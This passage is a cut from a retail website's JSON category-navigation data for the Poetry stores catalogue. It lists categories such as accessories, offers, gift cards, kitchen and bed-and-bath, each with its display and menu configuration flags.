u":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sunglasses","id":"accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Sun's out, shades on. Shop Poetry's range of sunglasses and stay protected and stylish all year long. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fragrances","id":"accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lip Care","id":"accessories-lip-care","name":"Lip Care","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-lip-care","name":"Lip Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Breast Tape","id":"clothing-breast-tape","name":"Breast Tape","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"clothing-breast-tape","name":"Breast Tape"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Accessories","id":"accessories","name":"Accessories","onlineSubCategoriesCount":9,"pageDescription":"Refresh your look with our ladies accessories. From hoops to handbags, scarves & more - everything you need to complete your look.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware & Furniture","id":"homeware-furniture","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"homeware-furniture","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fpoetry-living","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"On Promotion","id":"offers-on-promotion","name":"On Promotion","onlineSubCategoriesCount":3,"parentCategoryId":"offers","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"},{"id":"offers-on-promotion","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Always-On Deals","id":"offers-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":1,"parentCategoryId":"offers","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"},{"id":"offers-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sale","id":"offers-sale","name":"Sale","onlineSubCategoriesCount":4,"parentCategoryId":"offers","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"},{"id":"offers-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-sale","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"offers","name":"Offers","onlineSubCategoriesCount":3,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Shops","id":"world-of-poetry-shops","name":"Shops","onlineSubCategoriesCount":5,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-shops","name":"Shops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meet the Women","id":"world-of-poetry-meet-the-women","name":"Meet the Women","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-meet-the-women","name":"Meet the Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stories","id":"world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":5,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meet the Makers","id":"world-of-poetry-meet-the-makers","name":"Meet the Makers","onlineSubCategoriesCount":1,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-meet-the-makers","name":"Meet the Makers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fliving-world-of-poetry-meet-the-makers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":6,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"pageDescription":"Give Them The Gift Of Choice. Shop Gift Cards Online. Different Designs For Every Occasion.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"id":"poetry","name":"Poetry","onlineSubCategoriesCount":9,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry","name":"Poetry"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwc0a512f4\u002Factive-site-tab-poetry.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Gift Hampers","id":"featured-shops-gift-hampers","name":"Gift Hampers","onlineSubCategoriesCount":0,"parentCategoryId":"living-featured","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"},{"id":"featured-shops-gift-hampers","name":"Gift Hampers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Featured","id":"living-featured","name":"Featured","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Perfect Gifts at Perfect Prices","id":"living-gift-shop-by-price","name":"Shop by Price","onlineSubCategoriesCount":5,"parentCategoryId":"living-gift-shop","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-shop","name":"Festive Gifting"},{"id":"living-gift-shop-by-price","name":"Shop by Price"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-shop-by-price","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gifting Made Simple","id":"living-gift-shop-made-simple","name":"Gifting Made Simple","onlineSubCategoriesCount":4,"parentCategoryId":"living-gift-shop","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-shop","name":"Festive Gifting"},{"id":"living-gift-shop-made-simple","name":"Gifting Made Simple"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-shop-made-simple","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Occasions","id":"living-gift-shop-occasions","name":"Occasions","onlineSubCategoriesCount":2,"parentCategoryId":"living-gift-shop","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-shop","name":"Festive Gifting"},{"id":"living-gift-shop-occasions","name":"Occasions"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-shop-occasions","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Festive Gifting","id":"living-gift-shop","name":"Festive Gifting","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-shop","name":"Festive Gifting"}],"c_categoryMenuHighlight":"imageHighlight","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdw5b60bf95\u002Ffestive-character-gif-pink.gif","c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-shop","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Living","id":"living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-new-in","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-kd-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining Room Furniture","id":"living-kd-furniture","name":"Dining Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-furniture","name":"Dining Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Drinkware","id":"living-kd-drinkware","name":"Drinkware","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-drinkware","name":"Drinkware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-drinkware","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kitchen","id":"living-kd-kitchen","name":"Kitchen","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-kitchen","name":"Kitchen"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining","id":"living-kd-dining","name":"Dining","onlineSubCategoriesCount":6,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-dining","name":"Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-dining","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-kd-offers","name":"Offers","onlineSubCategoriesCount":2,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kitchen & Dining","id":"living-kd-kitchen-dining","name":"Kitchen & Dining","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-kitchen-dining","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Bed & Bath","id":"living-bed-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Bedroom Furniture","id":"living-bed-furniture","name":"Bedroom Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-furniture","name":"Bedroom Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Textiles","id":"living-bed-textiles","name":"Textiles","onlineSubCategoriesCount":5,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-textiles","name":"Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-bed-decor","name":"Décor","onlineSubCategoriesCount":2,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Body & Skincare","id":"living-bed-body-skincare","name":"Body & Skincare","onlineSubCategoriesCount":4,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-body-skincare","name":"Body & Skincare"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-bed-bath-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-bath-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bed & Bath","id":"living-bed-bath","name":"Bed & Bath","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-bed-bath","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Living","id":"living-living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-new","name":"New 